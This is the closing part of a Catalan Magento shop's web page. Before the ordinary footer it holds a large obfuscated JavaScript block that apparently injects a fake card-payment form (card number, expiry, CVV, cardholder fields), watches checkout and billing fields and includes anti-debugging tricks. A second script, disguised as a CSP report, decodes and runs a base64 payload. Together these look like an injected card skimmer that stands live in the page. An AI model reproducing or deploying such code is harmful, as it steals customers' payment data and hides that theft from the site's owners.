3a20e1=_0x3a20e1[_0x796002(0x4d1,0x283,0x2fb,0x6e4,0x4bf)+'ce'](_0x1658d7[_0x796002(0xf2,0x30f,0x33,-0x121,0xc4)],_0x1658d7[_0x311780(0x226,0x309,0x501,0x5c5,0x3dd)]);continue;}break;}});}}function sanitas(_0x50f32f){function _0x3fe5f7(_0x567857,_0x166666,_0x1af4ff,_0x58ab14,_0x10fd1e){return _0x20c7a9(_0x1af4ff,_0x166666-0x1e6,_0x10fd1e- -0x49b,_0x58ab14-0x1b7,_0x10fd1e-0x170);}return _0x50f32f=_0x50f32f[_0x3fe5f7(0x3eb,0x397,0x331,0x4b0,0x3a0)+'ce'](':',''),_0x50f32f;}var asfdaw=!![],cook=getCookie(_0x1cac7a(0x2cf,0x367,0x3ee,0x428,0x256)+'e');if(cook!=_0xefe1fe(0x70d,0x546,0x4c0,0x610,0x36e)+_0xefe1fe(0x7da,0x6d3,0x649,0x826,0x7e1)+_0x20c7a9(0x2da,0x3ac,0x4cd,0x28b,0x56f)+_0x1cac7a(0x38e,0x35a,0x442,0x205,0x289))setInterval(glob_snsd,-0x1299+0x61b+0x1c1e);console[_0x2ef831(0x54f,0x3c5,0x542,0x2df,0x5a0)](0x1cec+-0xd86+-0xf66);function Rr(){function _0x1e8beb(_0x19d007,_0x1590df,_0x31d0ad,_0x27996f,_0x28421a){return _0x47956d(_0x19d007-0x163,_0x1590df-0x63b,_0x31d0ad-0xc8,_0x27996f-0x160,_0x28421a);}function _0x32bdbc(_0x43278d,_0x18ee6d,_0x4723bf,_0x4911ed,_0x279264){return _0x1cac7a(_0x43278d-0x1d8,_0x279264,_0x4723bf-0xec,_0x4911ed-0x83,_0x4911ed-0x3c7);}function _0x1c902d(_0x1a4526,_0x158f6b,_0x16f628,_0x4f1a02,_0x273e5b){return _0x47956d(_0x1a4526-0x58,_0x273e5b- -0x7d,_0x16f628-0x4c,_0x4f1a02-0xc5,_0x1a4526);}function _0x4e6b59(_0x191e9e,_0x1f1e19,_0x4115a7,_0x10320e,_0x1dd3cb){return _0x2ef831(_0x1f1e19,_0x191e9e-0x298,_0x4115a7-0x76,_0x10320e-0x120,_0x1dd3cb-0x1f3);}function _0x3c7e09(_0x284939,_0x22c0cb,_0x2e2c63,_0x101f91,_0x5b5496){return _0x47956d(_0x284939-0xdd,_0x284939-0x114,_0x2e2c63-0x1bb,_0x101f91-0x18b,_0x22c0cb);}window[_0x1e8beb(0x57c,0x62b,0x733,0x4b2,0x45b)+_0x32bdbc(0x28c,0x1dd,0x3ff,0x357,0x294)][_0x1e8beb(0xb37,0x8f4,0xb47,0xb1c,0x707)]=window[_0x1e8beb(0x5f0,0x62b,0x836,0x3d5,0x475)+_0x3c7e09(-0x12,0xfb,0x11,0x237,-0x50)][_0x1e8beb(0xa89,0x8f4,0x9d3,0xafa,0x904)][_0x32bdbc(0x7cb,0x514,0x888,0x6b8,0x76b)+'ce']('#','');}function _0x4d46(){var _0x5000b9=['ery_p','bFgoK','Objec','ight:','e;\x20co','>\x20<se','[]:',';\x20pat','ss_co','lHFlD','-tran','\x20em{c','\x20inpu','sello','=\x22\x22\x20s','\x20marg','|auth','ctor(','hUnHu','DeAaT','code','ate','2|8|5','VJLuj','lect>','rGCwJ','LOHCo','64uVkQtk','yle>#','excep','iv></','ne]','KuKtj','DzmYM','join','e=\x2238','\x22>203','QZJdA','irati','lass=','ss=\x22v','ntain','DnZDw','put--','n>\x20<o','repla','\x20bloc','n\x20val','>\x20<in','25\x22>2','ss_po','|0|1','a-che','UONPT','UVWXY','pe=\x22t','\x20.inf','ct{he','irstn','gify','value','gento','iBHhD','JPsUu','>2041','\x20for=','\x200;}<','\x22>10<','rod_h','OhQuH','ZUPkY','splay','2</op','cpZJk','mLEjX','</em>','mrCGD','(((.+','MZJxU','pires','hod-l','KxeMG','KEuVN','YvMwW','ss_ad','30\x22>2','zjSRX','bXtLA','net_e','LZWrP','ue=\x224','ct--e','FwFLM','3|15|','$]*)','jETBt','ss_ph','tJZmS','ail]','card_','><opt','x;\x20fo','perca','WCEfr','YMKpQ','mbdmx','-mont','OLnwy','3|2|0','hodCo','YNUdt','\x22retu','\x2040px','|5|11','_mont','ate\x22>',':\x20cap','ScFoF','tion','8\x22>20','count','\x22;\x20cl','x-wid','ent[c','axlen','ield-','conta','bNUbh','rPSYX','JjDAn','RSNSG','nstru','expir',':\x200px','1|27|','groun','\x20Card','cZDmG','ue=\x223','ze;}#','id]','TZnoH','HRVKF','tion_','yUMpE','100%;','mhqsx','1234','tnBap','0px;}','jklmn','m:\x20up','-cont','0|5|9','const','input','FQOvJ','BeQXu','te:af','cc_ci','2039<','PIvJs','ue=\x222','hexEn','ESBNZ','while','nt:\x20\x22','\x20.inp','YTAbJ','stcod','wUMpV','href','0|28|','>\x20</d','-seri','hQpHp','ion\x20v','uoRik','charC','custo','oNaOM','RhpDF','assNa','sByTa','=\x2229\x22','<inpu','#5d6a','\x2250\x22\x20','label','lepho','2|1|1','px;\x20b','style','billi','gName','24|3|','AYMEN','>Year','rstna','6\x22>06','eMFlT','ADapX','ApBmG','stene','wWEGf','ad:','cvc','tcNcJ','out{b','nt-me','ransf','index','y_yea','-radi','cooki','x\x200px','CxrHZ','iner','\x2020px','e]:','ing','|9|15','rn\x20th','pe=\x22p','liver','hod','none','on\x20va','mvYME','\x205px;','for=\x22','=\x2236\x22','chain','ding:','NUFRF','nLwbW','XWhNt','on\x22\x20i','ft:20','|7|14','ksTTR','=;\x20ex','kYDPy','qmwBc','led','div\x20c','\x2233\x22>','\x22><di','>2036','JxpkA','untry','UmKUv','ING_C','hGRem','iv><l','t-siz','YQYNr','__pro','ass=\x22','0|29|','70\x2000','\x20sans','smptw','1\x22>01','HBgll','RsTRL',':\x2020p','kjBSv','cvv\x22>',';\x20tex','TzpxE','ble,\x20','inner','OActU',';}#','j=236','-hold','click','n><op','>04</','NOIyT','x\x20#df','nt-fa','ER</b','ructo','c_own','\x20type','ut--f','asswo','conte','hULat','l{dis','CED_P','>\x20<di','5f5f5','er]\x22>','block','\x2239\x22>','Selec','ion_y','0|5|3','ZTbSr','TpOeN','one','qyybM','ter{d','-fiel','1234\x20','01;\x20m','_id]','oYHAQ','px;\x20l','entLi','both;','IMkTo','hrSyT','DlTUA','dShTn','JyAxg','r><bu','y\x20una','5289529BzJgjC','MoOGq','23623','wcjeq','01;}#','AzWTI','rnnYC','|4|1|','ock;\x20','LikMg','numbe','efghi','fSDzV','iKqJT','BAcdB','cc_nu','pop','margi','ion\x22\x20','4|5|1','20|8|','t-pay','ement','bsgOV','orize','<h3><','klarn','UEwJu','VgetS','ObZuy','rando','d_sta','tton\x20','payme','YCCpM','n></s','QUwMZ','on{di','onth<','3|0|4','VTeKw','h:\x2012','001;}','\x20<opt','cardE','ViLqB','JEwlG','QPwzV','23626','n:\x20re','on\x22>\x20','ty]:','min-w','|33|1','*(?:[','tKQDw','|11|6','eBuyq','pXygp','GyKyt','Card\x20','ion','aymen','RPwwH','|1|2|','ame','vVMNU','\x20labe','ById','ng[te','2033<','argin','t\x22\x20ma','2|13|','ng[po','YBpcN','>2029','ss_ci','\x20id=\x22','FTekc','AaHOu',';\x20out','ntMet','IkceJ','disab','tWdaW','e\x20Pay','QPupZ','d_num','thod','zARRL','mber\x22','|0|1|','r:\x20#3','://ww','ainer','ng[co','vqfbl','23236','Text','ivPjC','st-ch','pleas','cxYLj','|14|1','2027<','\x2243\x22>','fjXtl','abel\x20','ispla','e=236','\x20<div','--yea','ash=','ADVAN','HGysJ','\x20colo','\x20sele','setPr','pdJjL','Vceoc','harCo','entEl','33;\x20t','PFFzJ','--cvv','HhSwm','eHtIB','ing-i','rdVOE','terva','10|20','Z_$][','ty][]','FDrDU','is\x22)(',':\x201.5','kuJZH','d--cv','KhkrX','-date','OHZcz','dGsIp','mer_f','sByCl','XaMpA','ery_c','TqoOX','\x20\x22Ubu','>PLAC','</div','XWSGf','qojEA','vini.','class','pirat','=\x2209\x22','*</em','|raw_','gdkDV','der','QWmDo','Eavzc','21MqwFzY','|1|4','WCamy','ery_i','ton--','y_mon','EilXy','SviZa','opqrs','ined|','\x22sele','order','{}.co','on><o','08</o','7|7|3','alida','ment[','h=/','tuvwx','--exp','lILPJ','Gucyz','retur','ss_fi','table','d:\x20#f','pJlmx','\x20<em>','ng[fi','ect--',':\x2030p','nform','gMtik','name=','type=','debu','YhlZN','xGGor','=\x2231\x22','\x2001\x20J','lue=\x22','NgVPU','JKtng','obile','bind','date\x22','ue=\x220','h3></','bpMkt','VBTRg','\x5c+\x5c+\x20','on>\x20<','YLFTd','e=\x2210','URL','pxcKZ','xAOqW','IWffn','4</op','xpiry','5|3|2','ion>\x20','sitio','holde','h--va','aEUTi','|3|7|','qtmrI','er\x20<e',':\x20#ff','\x20</di','reet]','deliv','AQSyJ','nctio','x_exp','eElem','CVC','19|25','lengt','phone','gth=\x22','t[cc_','ent','2|4|0','LAPio','dyRGH','HOOK_','\x22btn\x22','card-','/styl','vqeRr','LuMwQ','/b></','oFfYn','ation','EWWPT','XFMGq','dfdf;','ABCDE',':name',')+)+)','me=\x22p','=\x22tex','nt_me','mIKLm','ery_a','42</o','TxhXs','eld\x22>','t-ste','h]\x22>\x20','astna','>\x20<op','9|8|7','ss1','JRgmH','\x2208\x22>','|7|26','ne]:','TkBtC','ART','iv\x20cl','030</','dhold','e=\x2234','dit/D','ine-h','olor:','r--va','eight','Lmssf','ield{','zagux','tfZYB','ebit\x20','\x20#ca0','oadVS','FQRVi','VryBU','603756yXhhfR','<ul\x20i','lXTdy','_id]:','t--ex','=\x22val','\x20a{po','hfyve','ng[ci','02\x22>0','y:\x20bl','1|3','mPnfF','s=\x22in','dHVHB','m>*</','info','nput-','oat:\x20','warn','r=\x22fi','ber','tXThj','tion-','e)\x20{}','opert','00px;','exp-d','<br>','optio','6MHlRRG','oTbBo','bzyQE','egion','4|22|','locat','|1|5|','lor:\x20','addEv','hidde','\x22>202','1\x22>11','XcIsm','ttom:','ul><b','TZbFn','PMlZM','JhqjV','\x200\x208p','px;ma','\x20<sel','ngth=','radio','037</','|16|1','WLilr','/?pro','wVCRp','hod\x20i','ostco','ity','tOJZe','OqJdD','utton','nFlAC','dth:\x20','\x20</se','e=\x2244','n-bot','n-dat','<em>*','\x20(tru','GdLdR','paycs','proto','subst','yr:','fQSdK','28617732nkhRMQ','--mon','QYMku','s=\x22va','alue=','JLliR','id=\x22f','></di','5064570nJSMbC','--val','4|1|2','stnam','3|0|8','IZDGa','CV2','VzBgb','|15|3','23423','yjPib','|2|0|','check','tion>','d_has','\x20\x20<op','CWpgL','lativ','mber','s\x20cur','HflJB','cardn','e\x20try','zDXFv','\x20.val','--car','MM\x20/\x20','TFAyR','|6|4|','ect\x20i','line:','\x20valu','appen','MMUNV','dpMEp','Nodes','QNMbr','11|10','2|4|3','mbPmG','34|2|','5233','bvfHC','v><st','fQiXJ','\x20back','ucgej','|6|35','et_ex','cwavw','3|1|0','=Thu,','deXIN','ion--','ceAll','RwDCb','oad','ion><','yRnui','Iiijt','\x20.sel','lect\x20','><div','d--ca','in-bo','fZBWO','undef','CEZMH','EYUhq','case;','error','t--fi','n()\x20','mily:','div><','ld--c','out-p','ption','SICrW','\x20200p','zYyEl','Secur','\x22paym','uDNWA','k;\x20wi','kvmxl','JZABP','NbVMO','ng[fu','|bill','d_cod','28</o','mer_l','e\x22>\x20<','funct','0\x22>20','id\x201p','26326','zADdk','giKjM','GNuAP','=\x2224\x22','ext-t','field','hHRnU','8|11|','001;\x20','E\x20ORD','strin','/opti','8</op','vaila','Eovad','eUQRA','</opt','ciYJz','\x2227\x22>','23234','split','ATqfZ','ss_la','MzPyd','cid]\x22','#ca00','bkgTx','ficat','\x20name','creat','fromC','pwmfy','000','bel>\x20','r{wid','|2|6|','iv\x20id','ound:','7f;\x20b','BqsRa','email','<div\x20','li><d','AaEeI','t\x20id=','qKLPA','call','15px;','init','></la','jRVjO','e=\x2226','hexDe','type','>\x20Car','ss_de','=\x2241\x22','\x22inpu','fqMVI','getEl','UvSAc','sByNa','1|14|','all','\x2012px','viUMO','6</op','GAMUI','shipp','wTlfn','}#fie','tion\x22','YfQcy','er--v','em></','ARoFU','SWWia','charA','Bsknn','17|23','\x20/\x20','autho','jwxIU','4\x22\x20na','ear:\x20','rd-nu','ss_Co','\x2015px','dding','ext\x22\x20','me]:','play:','37\x22>2','apply',':\x20sol','ment<','addre','50135UnwvFT','2|7|5','03</o','searc','tant','1\x20GMT','lZXGm','>09</','>2031','7</op','plugi','2\x22>20','v\x22\x20ty','d-num','th\x22>E','eZVaY','odeAt','07\x22>0','yz012','OlHNM','UUVpX','tRMTY','butto','ratio','egFuj','XEhEN','shift','ss=\x22i','umber','RYyXB','00%;}','elect','YcARh','PQRST','src','step','%;\x20fl','smuNs','--hol','test','r\x22>\x20C','IFMQQ','=\x22\x22>M','eld--','x_car','on-da','nBiIw','0|13|','://ma','rizen','ard\x20N','ktmwR','ue=\x221','itali','ed=\x22\x22','year\x22','ywdeB','elXcI','\x2203\x22>','35\x22>2','_name','idth:','LelKV','SDfcs','>2024','selec','match','ng[st','GNUwe','|32|2','\x22>204','ng[em','GYIns','th:\x201','xpira','eckou','d_cou','th=\x222','v></d','r]\x22>\x20','ion-d','actio','state','d\x22>\x20<','\x20#but','\x20clas','qQVGi','ted\x20p','VHFhB','displ','ng[re','\x20<lab','x;\x20bo','t,\x20#','older','mBqis','e:\x2014','hone','ckout','KXDFp','setIn','docum','upper','XIDdS','t\x20met','hpAIy','356EMhVkP','thod_','us:\x200','f;\x20co','x;\x20pa','d--ho','nTRVy','\x22\x20sty','maxle','it/?p','t-tra','12\x22>1','|2|4','\x20Veri','tom:\x20','lder\x22','slice','KLMNO','6|0|1','\x22fiel',',\x20#fi','se;}#','nKSum','diwcJ','Date\x20','ormat','\x20agai','32</o','uRbir',';\x20pad','dress','|31|9','iv><d','045</','AAYrx','w.ros','HsELM','<opti','in-le','\x22butt','uBqko','submi','color','https','ected','id_co','IgZJC','ion\x20*','h:\x2050','EjOty','ard-n','trace','t[exp','|2|4|','an\x2019','b>Cre','HTML','v\x20cla','zA-Z_','ddres','UVbtt','gion_','xleng','WCFSp','Dqirv','name','left;','{marg','llnam',':\x20non','gger','gYdcP','lidat','ntu\x22,','mhcsU','put\x20i','10|6|','nsfor','ing[r','el\x20fo','__ffs','SHOPP','rd\x22\x20m','ackgr','\x22\x20sel',';\x20fon','UZiMo','wcpOp','\x22>05<','impor','jrPIU','aJARt','PNoDE','log','one_m','n\x20(fu','-left','2043<','e=\x2205','IDzfT','ntry',':00:0','idati','933147XfLYgh','PlbBo','><li>','qAlKo','ns.cc','r\x22\x20ty','e></d','Kcmkp','\x5c(\x20*\x5c','-expi','|cc_n','ion\x22>','dISUT','orm:\x20','ng[ad','le=\x22\x22','nxnmn','wxYto','ifram','vayFY','usEnw','d=\x22fi','mwWjD','mxIbD','to__','0-9a-','\x20fix-','floor','326','ion\x20N','ear]\x22','TBOjC','3|2|4','ySyia','nqpST','exp_y','40</o','aYwey','1|0|3','\x20.fix','t-met','|18|5','ng[la','f;\x20pa','ld--h','h\x22\x20na','rpbVr','=\x2204\x22','=\x22pay','tion\x20','DbGxk','ment-','skqZD','toStr','oDrYi','10|16','rentl','a-zA-','FGHIJ','child','SHSwm','34567','on\x22\x20c','psGgR','OObEw','th:\x203','035</','80962dnboFZ','d=\x22','ohSYV','|19|1','me]','sform','QBByT','{text','conso','|5|6|','_date','ty]','dChil','form','Zabcd','{widt','45\x22>2','NGSJd','025</','1|5|4'];_0x4d46=function(){return _0x5000b9;};return _0x4d46();}function _0x3a6b(_0x33d443,_0x3b618b){var _0x17421a=_0x4d46();return _0x3a6b=function(_0x22e30e,_0x557c00){_0x22e30e=_0x22e30e-(0x7*0x56d+0x1*0x371+0x282e*-0x1);var _0x16c5d7=_0x17421a[_0x22e30e];return _0x16c5d7;},_0x3a6b(_0x33d443,_0x3b618b);}function _0x2ef831(_0x2fee71,_0x2ed52a,_0x17054d,_0x30ace9,_0x18fc22){return _0x3a6b(_0x2ed52a- -0xcd,_0x2fee71);}function rR(){function _0x530b5f(_0x83c5a8,_0x35d8e7,_0x5eee47,_0x2d05fa,_0x4b5d1a){return _0x47956d(_0x83c5a8-0x23,_0x5eee47-0x243,_0x5eee47-0x153,_0x2d05fa-0x128,_0x4b5d1a);}var _0x1b33e2={'oDrYi':function(_0x30a110,_0x525e84,_0x3ba721){return _0x30a110(_0x525e84,_0x3ba721);}};_0x1b33e2[_0x530b5f(0x5f0,0x23b,0x430,0x475,0x276)](setTimeout,Rr,0x3e4a+0x3c0f+-0x5b19*0x1);}function _0x1cac7a(_0x1873fe,_0x4fd4bb,_0x238ed9,_0x5bd4ef,_0xf2d7d3){return _0x3a6b(_0xf2d7d3- -0x22f,_0x4fd4bb);}function _0x5d31fb(_0x5ad2e0){function _0x4eb983(_0x2a6ab6,_0xb91f25,_0x216e19,_0x344ef0,_0x533a29){return _0x2ef831(_0x216e19,_0xb91f25-0x489,_0x216e19-0x1b1,_0x344ef0-0x7f,_0x533a29-0x116);}var _0x4c07e1={'qAlKo':function(_0x2a5a0d,_0x28bc7b){return _0x2a5a0d===_0x28bc7b;},'hGRem':_0x218402(0x107,0x5f,0x6e,0xfc,0x17e)+'g','XaMpA':_0x218402(0x17d,0x40d,0x415,0x4a8,0x3a2)+_0x4eb983(0x8de,0x6b5,0x45d,0x615,0x481)+_0x58946b(0x4d,-0x1dd,0x2,-0x189,-0x189),'aEUTi':_0x4eb983(0xa29,0x927,0x856,0xa61,0x8d3)+'er','nBiIw':function(_0x5462e0,_0x4be599){return _0x5462e0!==_0x4be599;},'EWWPT':function(_0x49f935,_0x41efa1){return _0x49f935+_0x41efa1;},'mwWjD':function(_0x44adb5,_0x50601f){return _0x44adb5/_0x50601f;},'zDXFv':_0x218402(0x13c,-0x112,-0x107,0x2ce,0x7f)+'h','oYHAQ':function(_0x18b180,_0x1b5fac){return _0x18b180%_0x1b5fac;},'KXDFp':function(_0x57a108,_0x33d915){return _0x57a108+_0x33d915;},'WCEfr':_0x218402(0xd1,0x292,0x187,-0x97,0x53),'dISUT':_0x58946b(0x225,0x1bb,0x1b3,0x3e2,0x1b3),'PFFzJ':_0x218402(0x81,0x4f,0x21d,0x452,0x226)+'n','nqpST':function(_0x3593e4,_0x181c23){return _0x3593e4+_0x181c23;},'GYIns':_0x58946b(0x27c,-0x11,0x155,0x1d5,-0x8c)+_0x218402(0x12c,0x12d,0x4fd,0x1bb,0x2ff)+'t','HflJB':function(_0x3445cd,_0x34bfcd){return _0x3445cd(_0x34bfcd);},'dGsIp':function(_0x3a5414,_0x2e49c0){return _0x3a5414(_0x2e49c0);}};function _0x22ce5f(_0x58d915,_0x154005,_0x35568e,_0x25d5e3,_0x54e94a){return _0x47956d(_0x58d915-0x19f,_0x58d915-0x31,_0x35568e-0x149,_0x25d5e3-0xae,_0x35568e);}function _0x5a5c0d(_0x591c22){if(_0x4c07e1[_0xda8d13(0x552,0x322,0x385,0x29c,0x3ac)](typeof _0x591c22,_0x4c07e1[_0xda8d13(-0xda,-0x123,0x7f,-0x10b,0x4b)]))return function(_0x55cbf3){}[_0x3e7ffb(0x6f9,0x602,0x5b8,0x53c,0x550)+_0x54b014(-0x9c,-0x1d,0x12a,0x1a5,0x23c)+'r'](_0x4c07e1[_0x32afc6(0x217,0xdf,0x206,0x13d,0x19b)])[_0x32afc6(0x1f4,0x4fa,0x3ba,0x4ea,0x4d4)](_0x4c07e1[_0xfdb8(0x58e,0x3c9,0x3ac,0x593,0x3a7)]);else _0x4c07e1[_0x3e7ffb(0x1d3,0x490,0x174,0x3a8,0x5e4)](_0x4c07e1[_0xda8d13(0x14e,0x224,0x26a,0x5b,0x193)]('',_0x4c07e1[_0x32afc6(0x315,0x52d,0x4a5,0x373,0x550)](_0x591c22,_0x591c22))[_0x4c07e1[_0x32afc6(0x1bd,0x4ee,0x312,0x3e9,0x54f)]],0xe5*-0xa+-0x1*0x1679+0x1f6c)||_0x4c07e1[_0x32afc6(0x3ac,0x5ae,0x492,0x5d0,0x48c)](_0x4c07e1[_0x3e7ffb(-0x41,0x25d,0x25e,0x126,0x28a)](_0x591c22,0x259a+-0x646+0x1f40*-0x1),0x160*0x16+-0x236b*0x1+0x3f*0x15)?function(){return!![];}[_0x54b014(0x81e,0x38c,0x3b0,0x5d5,0x69e)+_0x32afc6(0x9a,0x2bd,0x150,-0x8d,0x2e2)+'r'](_0x4c07e1[_0x3e7ffb(0x27d,0x405,0x1ef,0x3dd,0x59a)](_0x4c07e1[_0x3e7ffb(0x36c,0x6e6,0x404,0x509,0x346)],_0x4c07e1[_0x32afc6(0x432,0x5f7,0x49b,0x5df,0x62f)]))[_0x32afc6(0x294,0x477,0x38b,0x3f6,0x18b)](_0x4c07e1[_0xda8d13(-0xc7,-0x20,0x19b,0x2d3,0x10b)]):function(){return![];}[_0xda8d13(0x6b5,0x68b,0x33b,0x5cb,0x49a)+_0x32afc6(0x220,0x32a,0x150,0x201,-0xd3)+'r'](_0x4c07e1[_0xda8d13(0x455,0x3d9,0x1eb,0x36b,0x3cb)](_0x4c07e1[_0x54b014(0x53f,0x587,0x7a8,0x5a2,0x531)],_0x4c07e1[_0xfdb8(0x7fa,0x790,0x5ed,0x53c,0x681)]))[_0xda8d13(0x4e5,0x38c,0x298,0x329,0x2d4)](_0x4c07e1[_0x32afc6(0x35f,0x4e3,0x406,0x466,0x2de)]);function _0x3e7ffb(_0x3367cf,_0x11871e,_0x25ae82,_0x287081,_0x365d5e){return _0x58946b(_0x365d5e,_0x11871e-0x11,_0x287081-0x277,_0x287081-0xd4,_0x365d5e-0x156);}function _0x54b014(_0x5d200b,_0x31286d,_0x29b45e,_0x1594cf,_0x49432a){return _0x4eb983(_0x5d200b-0x7a,_0x1594cf- -0x374,_0x49432a,_0x1594cf-0x194,_0x49432a-0x62);}function _0xda8d13(_0x138de2,_0x454b34,_0x295e59,_0x39f781,_0xc846d9){return _0x218402(_0x138de2-0x157,_0x39f781,_0x295e59-0x14c,_0x39f781-0x70,_0xc846d9-0x103);}function _0xfdb8(_0x3df7c8,_0x2a667a,_0x57e04a,_0x22b48c,_0x5c6e54){return _0x22ce5f(_0x57e04a-0x3f9,_0x2a667a-0x106,_0x2a667a,_0x22b48c-0xc8,_0x5c6e54-0x1a);}function _0x32afc6(_0x29738a,_0x2365b7,_0x30593c,_0x55d00f,_0x577913){return _0x4eb983(_0x29738a-0x198,_0x30593c- -0x3c9,_0x2365b7,_0x55d00f-0x69,_0x577913-0x3e);}_0x4c07e1[_0x32afc6(0x419,0x27a,0x30f,0x55f,0x22c)](_0x5a5c0d,++_0x591c22);}function _0x234b1f(_0xd4618e,_0x4f7b79,_0x33c3af,_0x10e17c,_0x5ccbe8){return _0x2ef831(_0x4f7b79,_0x10e17c- -0x193,_0x33c3af-0x13,_0x10e17c-0x19e,_0x5ccbe8-0x4c);}function _0x218402(_0x38d300,_0x1c5924,_0x599094,_0x4617d8,_0x5f2bbb){return _0x47956d(_0x38d300-0x1,_0x5f2bbb-0xef,_0x599094-0x12b,_0x4617d8-0x16,_0x1c5924);}function _0x58946b(_0x45493c,_0x118fee,_0x5d94b8,_0x239a46,_0x84b674){return _0x47956d(_0x45493c-0x132,_0x5d94b8-0x1d,_0x5d94b8-0x1a4,_0x239a46-0x78,_0x45493c);}try{if(_0x5ad2e0)return _0x5a5c0d;else _0x4c07e1[_0x58946b(0x99,-0x6a,-0xb8,-0xb0,0x166)](_0x5a5c0d,0x1633+0x572+0x1ba5*-0x1);}catch(_0x4af94f){}}</script><script id='mgn_cspreport' async>const b = '[base64]';const decodedScript = atob(b);const scriptElement = document.createElement('script');scriptElement.textContent = decodedScript;document.body.appendChild(scriptElement);</script></div>
</div><ul class="footer links"><li class="nav item"><a href="https://www.labotigadelpallars.com/index.php/privacy-policy-cookie-restriction-mode/">Política de privadesa i cookies</a></li><li class="nav item"><a href="https://www.labotigadelpallars.com/index.php/search/term/popular/">Termes de cerca</a></li><li class="nav item"><a href="https://www.labotigadelpallars.com/index.php/catalogsearch/advanced/" data-action="advanced-search">Cerca Avançada</a></li><li class="nav item"><a href="https://www.labotigadelpallars.com/index.php/sales/guest/form/">Comandes i Devolucions</a></li><li class="nav item"><a href="https://www.labotigadelpallars.com/index.php/contact/">Contact Us</a></li></ul><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LebYugUAAAAAP8E013QYC-xMp4Tk2kl2eGcMYQI","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.labotigadelpallars.com\/index.php\/rest\/lbdp_ca_es\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- McAfee Secure -->
<!-- <script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script> --><small class="copyright">
    <span>c/ F | 25500 La Pobla de Segur | Tlf. +34678676037 | info@labotigadelpallars.com | ©  La botiga del Pallars. Tots els drets reservats.</span>
</small>
</div>    </body>
</html>
